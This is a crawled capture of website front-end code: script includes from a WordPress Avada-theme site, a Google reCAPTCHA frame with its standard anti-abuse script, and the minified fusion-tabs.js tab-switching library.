var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gT26y8f9LM5mOqTe26xhTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007084026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1
body_size: 1142
content:
!function(a){"use strict";a.fn.fusionSwitchTabOnLinkClick=function(b){var c,d;c=b||("#_"==document.location.hash.substring(0,2)?document.location.hash.replace("#_","#"):document.location.hash),d="#_"==c.substring(0,2)?c.split("#_")[1]:c.split("#")[1],c&&a(this).find('.nav-tabs li a[href="'+c+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[href="'+c+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+d+'"]').addClass("in").addClass("active")),c&&a(this).find('.nav-tabs li a[id="'+d+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[id="'+d+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+a(this).find('.nav-tabs li a[id="'+d+'"]').attr("href").split("#")[1]+'"]').addClass("in").addClass("active"))}}(jQuery),jQuery(document).ready(function(a){jQuery(".fusion-tabs").fusionSwitchTabOnLinkClick(),jQuery(".nav-tabs li").click(function(a){var b,c=jQuery(this),d=c.find("a").attr("href");c.attr("id");c.parents(".fusion-tabs").find(".nav li").removeClass("active"),c.parents(".fusion-tabs").find(d).find(".fusion-woo-slider").length&&(b=0,c.parents(".fusion-tabs").hasClass("horizontal-tabs")&&(b=c.parents(".fusion-tabs").find(".nav").height()),c.parents(".fusion-tabs").height(c.parents(".fusion-tabs").find(".tab-content").outerHeight(!0)+b)),setTimeout(function(){"function"==typeof jQuery.fn.reinitializeGoogleMap&&c.parents(".fusion-tabs").find(d).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()}),c.parents(".fusion-tabs").find(d).find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),c.parents(".fusion-tabs").find(d).find(".fusion-portfolio").each(function(){var a=jQuery(this).find(".fusion-portfolio-wrapper"),b=a.attr("id");b&&(a=jQuery("#"+b)),a.isotope()}),c.parents(".fusion-tabs").find(d).find(".fusion-gallery").each(function(){jQuery(this).isotope()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&c.parents(".fusion-tabs").find(d).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),"function"==typeof jQuery.fn.equalHeights&&c.parents(".fusion-tabs").find(d).find(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),c.parents(".fusion-tabs").find(d).find(".fusion-woo-slider").length&&c.parents(".fusion-tabs").css("height",""),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),c.parents(".fusion-tabs").find(d).find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),c.parents(".fusion-tabs").find(d).find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),"function"==typeof calcSelectArrowDimensions&&calcSelectArrowDimensions(),jQuery(window).trigger("resize")},350),a.preventDefault()}),Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")&&jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical"),jQuery(window).on("resize",function(){Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")?(jQuery(".tabs-vertical").addClass("tabs-original-vertical"),jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical")):jQuery(".tabs-original-vertical").removeClass("tabs-horizontal").addClass("tabs-vertical")})}),jQuery(window).load(function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").each(function(){var a;jQuery(this).parents(".vertical-tabs").hasClass("clean")?jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()-10):jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()),jQuery(this).find(".video-shortcode").length&&(a=parseInt(jQuery(this).find(".fusion-video").css("max-width").replace("px","")),jQuery(this).css({float:"none","max-width":a+60}))}),jQuery(window).on("resize",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight())})});